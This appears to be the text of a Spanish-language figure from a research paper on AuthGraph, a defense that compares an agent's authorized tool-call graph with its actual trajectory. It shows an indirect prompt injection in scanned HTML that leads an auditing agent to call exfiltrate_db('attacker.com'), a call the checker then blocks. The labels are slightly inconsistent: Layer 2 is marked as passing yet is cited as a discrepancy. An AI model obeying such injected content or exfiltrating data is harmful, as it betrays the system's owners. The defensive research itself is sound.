 Figura 4: Modelo de Alineación de Grafos Duales (AuthGraph) - Wang et al. (2026)
Contexto Limpio Aislado (Isolated Clean Context)
Prompt del Usuario [TRUSTED]
+ Catálogo de Herramientas Disponibles
(Generación previa sin datos web)
Grafo de Autorización (AG)
Paso 1: scan_endpoint()
[ParamPolicy: source=[]]
Paso 2: parse_forms()
[ParamPolicy: source=[scan_endpoint]]
Paso 3: test_sqli_poc()
[ParamPolicy: source=[parse_forms]]
Contexto Real Expuesto (Actual Trajectory Context)
Trayectoria Real del Agente
(Thought, Action, Observation)
(Expuesta a tráfico y respuestas web)
Grafo de Razonamiento Inyectado (IRG - DAG)
(input) 'Auditar aplicación web'
│
(decision) parse_forms()
│
(observation) HTML con Payload IPI Malicioso
│ [EXTRACT / DERIVE]
(decision) exfiltrate_db('attacker.com')
[LLAMADA MALICIOSA INYECTADA]
[Puntero de Autorización]
[Puntero de Ejecución Real]
Graph Alignment Checker (Comparador de Doble Puntero O(n))
Capa 1: Hard Block Check
Verifica políticas de denegación incondicional
[Pasa]
Capa 2: Tool Name Check
Compara si la herramienta invocada coincide con el AG
[Pasa]
Capa 3: Parameter Source Check
Valida el origen causal del parámetro sensible contra ParamPolicy
[Discrepancia]
[Violación ParamPolicy]
[Alineación Válida]
[BLOQUEO INMEDIATO (Call Blocked)]
• Discrepancia detectada en Capa 2 (Tool Name)
• Violación de ParamPolicy en Capa 3
• Secuestro neutralizado con ASR = 0% y HR = 0%
[ACCIÓN AUTORIZADA]
• Tool Name y ParamPolicy alineados con el AG
• Ejecución segura de prueba en Sandbox